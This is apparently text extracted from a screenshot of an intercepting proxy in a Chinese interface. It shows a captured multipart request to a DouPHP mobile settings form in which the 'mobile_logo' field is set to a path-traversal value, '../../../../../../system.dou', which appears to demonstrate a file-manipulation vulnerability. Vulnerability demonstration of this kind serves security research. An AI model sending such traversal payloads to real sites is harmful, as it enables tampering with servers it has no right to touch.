 http://59.63.200.79:24950 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
DouPHP触屏版
-----------------------------213711349718441706221639383010
Content-Disposition: form-data; name="mobile_keywords"
DouPHP,DouPHP触屏版
-----------------------------213711349718441706221639383010
Content-Disposition: form-data; name="mobile_description"
DouPHP,DouPHP触屏版
-----------------------------213711349718441706221639383010
Content-Disposition: form-data; name="mobile_logo"
../../../../../../system.dou
-----------------------------213711349718441706221639383010
Content-Disposition: form-data; name="mobile_subdir_binding"
0